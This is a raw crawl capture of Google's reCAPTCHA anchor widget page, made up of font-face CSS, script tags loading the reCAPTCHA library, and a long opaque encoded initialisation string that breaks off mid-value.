

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf89UorAAAAAISQk_V08MKpiMi-yXHd1L1N8Yry&co=aHR0cHM6Ly9yb3Nnb3NhdnRvLnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=gd0xno5fhe99
body_size: 46248
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-U4ubHNVntUdF7F1Se36dg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="-U4ubHNVntUdF7F1Se36dg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-U4ubHNVntUdF7F1Se36dg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7svw4BVDcOuGirDoEHDhMOmw6UTw50Vw5kCw4ofSRZFA8KTIsKbwpU6MF7Dpx7DicOVQ1s1EsK+Flxmw4sVw6vDicOqw4XCg8K0BMKrTsOKX0rDrcK2J8KTw6LCncOSDcO1wqXCl3vDk2/DrQzDgCo5BsKIB8O1dS3DgcKLE3Ybw4zCnT7Cjmkzwq/DvMKcw7Ewwq3CuMOIE8KKNMK6EsOGwrMVOz7CqVZ9Yg7CgMO8ahEUFcKDwosqwoklQcODw5pXw71swrhTVcO0EcK8w7NvfzZuw5xtwoHCucOOYcOjZSfCjsOUw5dfw7/DjcKPYcO9w5PDq8OTwrQ+w77CoMOFBEXDp3wzwqPDrMOtZ2JTScOYC0bDocKewqh2w6vDjMOTwqMswqTDtHxCw7FgwpgvwqsaSS7CiWnCjXDClFzCoMOYdELCjl9RbsKnUiPCjsOrw7AJDBBLYXlqLMOUw7DCkcOGLnjDpT4PGkscYHLCuyNLUg0FXQUFa8KUPn/[base64]/DpytlwpXDuR/Co3UyFXvDq8K2OcOlWy/DrF1qKcKVwqp8MgnCjyxLw5p1w7DCncO5wqJ5XWzCpQ/CvSgpw73Dkj0qwpXDm19Pwp/[base64]/DrMKiwphqwqkTwrjCohrCu8ORVsKXwoNoexsGFsO8wqAZw5jCpMObwqZ0AsK/IcOhSmDDlsKWw7zDpAnCo8KddsOPYsOQKEdXdDknwo5ew71iw7fDtT3ClRkmMcOYdzjDklsXVcODw5nChEhnwpPClxdSVVbCkl/DiCpBw45jCMOITQhsw4c/[base64]/DrFsYS8O5woTCl0JoSlAZwpXCmxtDw4dAcmPDoBLCjEUbLcKJw4/Dn8K5w4cdHFTDnsO1wp7CnMOFHMOMZMOGS8Khw4PDsWDDvDTDi8OvCMKOECzDqAJAFcO7wooVH8O4woEcMMKvw6F4wqV9ScOYwr/DucKueR0Fw5bDoMKZLQ/DiVXCnsOGJSrDhC5OAFxDwqPCqmvDqAzDgWQmcWnDjQjCgUxQbhkWw6nCrsOJeGjDmmhvOipxe8K/wqXDhm9lw6A3w641w7ENwoTCg8KxKxXDlcKXwr0lwp7Dsn4yw5F6NnE2ambCqlrCjEtmw7YRWsOrMiACw57Cm8OJwqbDsycvKsO/w71dTG0zwozCksKIwoXDvMKdw5jClcO3w7TDusKbbnxNwqfCnx5lDiDDjsO3JMOCw7fDmcOmw5VLw5fDvMKsw6TCt8KlNlLCtR9Hw7nCkVTCh2/DvcO0w5k6RcKzZMOGGlXCpTIpw6PCvsOOwpAkw63DuMKrwp7DmhIKE8OuwpTCrcKaw6t/RcOkVVnCmcOjJTvDnsKPKcO8Vm9IbEsPw7sWYUhiVMOtTMK5w5PCr8KIw5BPC8KzScKWDRB6BsKrw5DDl3XDn0XCgHDDv3A1Q8K8f8Omw6hvw6URwptTEgzCtcKZXyfDrcKxKcKLw6NUw7xIWsKVw7XCj8KNwpfDmAPCksKVw5zDpMOrdEPCqis/eMOTw4rDgcO1w48oAQYGfCzCtwc9wpXCnWp8w7bClsOQwqHCusOGw7zChlHDnsObwqTDgXzCtlDDkMKsDg5nwoxgSnHCi8Ouw5XCkELDhUTDmsOVPxQdwpIWw5sqdCERaEIkcDlGC8KqAsOcBMK8wpHCpi/[base64]/DuVccw4Zta8OEwoAmHMOPw5LCvsOww6Abwp7DtMOyWMK3w6VYwo/CqgU7D8Ojw44ow5PCoFPCnUfDgBMqwpl6Q1zCjnzDgxYwwpfDpMO3RC9Qw5NgB2nCl8OLw4TCsSLDihLDigjCncOawop0w7g/[base64]/CocOswoDCi8OCVg0bw5nCoMOnw5fDqQEfagsqw7nDu8O4InLDkkfDtsOdcVnCjsKAacK+woHDkcOpw63CpMKUwo1jw4UDwql+w4zCoA3CmG/DqmzDsMKXw5jClTF6wqlmVMK9OcKwLcO0wpjDh8KedMK+woorNGliPMK8KMOsw4sFwqNhZsK4wrsgLwB0w6tfZMKAwpw2w6DDi09XYgfDmcOkwqHCpcO3ODDCgsOwwqM1wr94w5VQJcOdMEJ0H8OqV8KDLsOccTTCs2Q8w4zCgH8Ow5NrwpsHw7rCoRQnN8O/wpnDgE1kw6LCoEzCtcKeFGzDhcONbVpzW3cTJMKpwpbDs1vCicO5w4zDoF3DgsOrVwPDk1Nuwqslwq1YwqTDlMOPwo0GRsOWZT3DhWzCojjClEPDn3Mow6nDr8KkAgMRw6sJQsOyw5AkZMOuc2d4VcOJI8ODZsOGwp/CnXnCqVYtOcONNQ7Cr8K9wpbDvjRQwrR+C8O/[base64]/DrMOsU8OzeVYWNSAVOcKYwqbCrwIaw4/Cv3nCrk3CrCVtwp/[base64]/w5zDkFJrS8O2B8KCf8KSOMOMACXClcK5wqMHABjCjjjDj8Okw6XCrhMNwoh6woHDiTjCgGdbwrnDgcKxw7TDh3Amw7VaH8OkMcOOw4dYUcKSbxsCw5DCoVzDl8KGwoI9I8KgBns5wowIwrQmLQfDlC81w7k/w4ppw5fCjHPCvy9Jw5bDkDd6Bm/Cj1hPwrHDmhbDpXDCvsKsR3dcw4XCgwHDlBLDoMKtwqrDksKYw6wwwpp5BzDDj2F8w7bCjsKGJsKkwpPClsKDwpMuHcKbLsKKwqcZw6AlCUIxXRTDlcOkw5zDvR3CqlnDt1HDsloIQUM0WBnCr8KPekMqw4nDucK/wrRZesOvwopxbSvDpmUpw5nCksOlwq/Du1sregzDilFHwrY1GcOpwrPCry3DtMO8w64pwro/wqVHwoMFwqnDnsOiw7rCrMOsIsKhwo1lwpHCvwYqaMOgHsKjw5fDhsKBwp3DsMKlYsKXw7DCkjVqwpZiw4UIPEzCrkzDn0Z7YDVVw4xHEcKkOMKgw7hYCsKiMMOPfB8Qw77CtMK4w5jDkxDDhxDDkS9Ew69Rwr10wqDCjzMkwp7CnjMyIsKEwqFIw47CtMKBw6A/[base64]/DgWfClMKLw4gqYnVEw4LDnsOjw6gVwobDp33DjHTDgnkow7jDjcKDw5DDj8K/wrDCpC8Ew6w/YMK7E2TCuR3Dq2wGwpwEC3oQLMKPwpQNImQEf1LChS/Cr8KsMcK9RkDCpGM4w69BwrfChEtSwoEgYzHDn8KTw7N1w7zCgcOSYl89wqnDosKcw6hFKcO9wqlBw53DocOywooNw7Jvw7bDnsO6WAfDsz7CtsOZW15cwrURMC7DkMK8I8O3wpI/wohzw6XDucOAw4xowqbDuMOnw7HCoGVAYTPCpcKvwrPDlWphw6F0wrzCjGBLwqjCmXrDvsKiwqpTw7HDq8OywpMCZsOYJ8OzwpLDrMK7woBDbVIMw69Jw6PCqgTCihs0RCYkNnTCqMKRfcOmwr9FS8KUCMKaQm9Tc8O5cwI7w4U/w5ASbMOqCcKhwoHDuCbCmxVZA8KgworCl0AaVcKONMOaTGc0w4nDk8O2FGHDncOaw5UED2rDjcKcw7AWSMKmNVbDmE5twqRKwrHDtMOJQ8OJwqTCjsK1wp/Cny9DworCtsOrSjrDqsKQw4EnJsK1LhkmGMKpWMO2w6LDtFwuOcO4T8OUw5rDi1/CmMKPIMKWeF7DiMKkKsOGw5U1fH4eWsKdOsO5wqbCusKswpByW8KwM8Oqw4hRwrHDm8OYNnTDoysCwolpNFJww4HDmDzCnMOqYUA0wqoADQvDuMOdwqbCicOXwo/Cl8KFwozCrCsqwpDCpl/CmMOxwq02TxXDnsOuwpHCh8KewrJjwq/DmA0OelDDny3CiHsMQCPDqgg7wq3CnFEBDcOKXFlLPMOcwp/DssKEwrHDihoZHMKeG8KrFcOiw7EXPMKQOMKxw7nDi2jCqcKPwqJ5wpjCqWMwCGLDlcKPwoZgAUIgw5lfw6AlS8KMw4nCn3g3w4BDbSnDpMO7wqpUw6vDn8KdHsKARCkaHwB8dsO2wq/CiMKUYxFhw609w4HDrcOhw40hwqvDrQUvwpLDqifCsxbCv8KcwrpXw6PCn8O6wqEjw4rDkMOGw5TDksO0Q8OXNl3DsEYJwoHCmcOPwodFw6PCm8OHw496QBzDpMKvw7Enwo4jwrrCuiIUw5QewpTCihxJwpwHO0/Ct8OXw7YwOy8UwqHCosKnEFxbIsKmw54Zw4IcVAxBW8O5wqcYDXFgQxM7wpxfUcOgw4hLw5sUw5LCvMKKw650PcKgYGjDrcOCw5/Cr8KMw5ZnMsO2eMO3w4jCngNMJcKOwrTDksK6wp4ewq7DqCZQXMKpeWktNMOYw443LMOhRcOsNwfCo1FWZMKwajrCh8ORBSfDt8Kuwr/DssOXD8OOwovClELDhcO7wqbDlznDnBHCoMOSLcOEwpsjQ0hcwqw8UCsawoTDgsKLw4rDicKVwoXDrsKFwrpJOsO5w4fDlsOWw74nEBzDmGBoA1w5wpwEw7taw6vCkU/Dumk5MwzDp8OpDk7CkA/Ct8KxODfCvsKww4zCl8KGDklqIlZ+AsK1w49IJhLCgDh9w5jDmUl6w6IDwr3DpMOaD8O4w4XDpcKEDlHCiMOpC8K+w6ZjwrTDvcKxCnvDp1gSwoLDpVsAV8KJdURxw6rCkcO1w7rDvsKDLlvCoDV0JcOLD8OqdMO5w41jDmnDv8OLw5/DssOMwoTCicKtwrYAHsKMwobDnMKleA3CqMKuJcOSw6hgwp7CvMKUwo8jMMO/ZsK0wr0VwrDCh8KlYXPCpsK9w7zDuGYPwpE/cMK3wrtpXnXDg8KcA0hYw5LCgFZ4wq/[base64]/w6bDp3DCiUbDq8Omw5IvbmLCqDBGw4/Cs1DDlMKgc8KfWsKVewbCq8KtfVjCnlgaScKTb8Kmw40/w4AcbSt1w4xHw7l3EMOwSsO7w5QkBMOcwpjClsKZehh+w75Aw4XDlQZ5w7rDssKgExbDjMK6w4ghG8OVPsK9w4nDqcOXA8OUZQVUwogULsOJL8KKwpDChhw4wokwHTxNw7jCscOCdsKkwoQWw7LCtMKvwrvCpHpsH8KEH8OmMBPCvWjCoMKKw73Du8Ogw6zCi8O/AlAfwr9bUnd1RMOeUh7Ct8ODCcKGQsKNw5/[base64]/DsMOaw51pCjnCjQ/DkzVnw5wsS0XCvQvCjsKrw7FWPnQXwpHCrcK3w4/CgsK6MB5bw7RPwooCGTMPOMKNTkLCrsOjw63Cs8Ofwq/DosOEwpzCgxnCqMOkLyrChgIZH0dcw73DvcOaLMKAN8KvNmfCv8Knw7k0a8K5D05zSMKWT8OjRA7CoUTDkcOZwq3DpcOQS8OGwq7DnMK2w7rDiRxqw6cLwqRNO1ZyIR9XwqDClnXClljDmRTDiDrCsnzCqS7Do8Oyw4MAK23CpmJ5HcKmwpgXwofDsMK/wqdhwrg+D8O5EsKXwpBsAsK5wprCt8Kow6xiw68qw48mw5xhR8OtwrpgDC7Cs3UYw6bDiyrCjMOfwpsUJQbCqiBLw7h9woNIZcKScsKmw7I9w6IMwqlxw55McXzDiynCn3/Dm2N/w6nDlcKoQMOGw7/[base64]/DqGVKA8KZwoJ0wpYDw5XDvmDDtcK2D8KHScKsfsO0wpsowoUlekM2PVlrwq4Ww6Q/w4A4dz3DjMKoc8K7wohfwojCpMKLw4bCnFlgwonCq8KGIMKMwq/CrcKiC2jDiFXDtsKuwrnDgcKUf8ONLibCssO+wqzDtyrCoMObGTjChcKTdmc4w5IIw7HDlUjDv3TDnMKUw7sFC37DqE7Dn8KaYcOQdcOGT8OdaXDDhnlnwrFRe8OaERx1d1BGwojDgsKfHnPDisOdw6TDlsOSCnITYB7DjMOEfcOZVQEFWkFcwp/[base64]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[base64]/PgRWwrDCmnPCkEVzPwHDp8KrZmrDm8K8SDnCozokRcKrSRTDhMKOwq/DjEwMJMK5ZMOjwpsjwqrCq8OKez8wwpvCi8OtwrYrRxvCkMO/w5hOwpbDn8O9IsOfWGd9wo7CgMO4w5lWwqPCmXLDuxwWdcKmw7QaPmwCPMKSWcKUwqfCj8KBw63DiMKYw4JOwrPCiMOWG8OBDsOqKD7CpsOyw6dswpAQwow/ZRnDuRXCsT18O8OHSn7DmsKAdMKRfjLDhcObFMOIcGLDjMOaZR7DnhnDnMOiMMKKZzfDlsKdOV1LKi5afsOuZBYLw6dceMO5w5xZw6rCsFU/wpfCiMKlw7DDpMOHFcKtUA46P1ABcjjCosOHEERaIsKca3LCgsK5w5DDjDc4w4/[base64]/Cs8KONMK1w55hNcOHc8Ohwr3CkcOSGcOTXsOyw5DCvGIQAMKsKRDCikXDvCHCnx93w7lfXl/Cu8Kqw5PDgcK3BMKkPsKSX8OQbsKXElJjw6gmBG4jw4bDvcKSIRPCsMKUU8OWwpczwrkEc8OswpvDrsKRHsOPCQDDksKjAxISf0PCuU4rw4kBwrXDjsK7ZMOHRMK+woxwwpJEABRsAgvDvcOFwpfDtMK/YUBeTsO7Rj8Aw6lfHGlZN8OQTsOrfQ/DrBDCvCFAwp3ConDCjyDClmFOw6t4QxRJJMKRU8KANR4dCmhGOsOHwp7DljnDoMOUw5HDs17Ds8Kzw5MYD3vCrMKWIcKHVEhew7l9wrnCmsKrwqnChsKfwqBLaMKCwqBRb8KiYgBpbjPCsS7Dk2fDmsK7wpLDtsKmw5DDkSl4HsOLGRfDg8KgwpBnGU/CmkDDpXjDgMKywqbCssOowrRNK07CrhPDoURpIMKMwo3DkQPCjUjCsGFrM8KqwpooK2ImEsK4wr80w4DCtsKKw7kqwr/[base64]/CssKXwr/CmsKGbcK7w7xqwrEpwpPCpsOzZF92cHZZwoN3wocZwpzCj8Kpw7vDtC3CsUPDlsKRLSHCm8KVY8OWXcKwTMK5aA/[base64]/Cl8OBdxHDrsKREcKPwoPCvBrCkMO+CMOrCFDDm3d9wrLDvsKX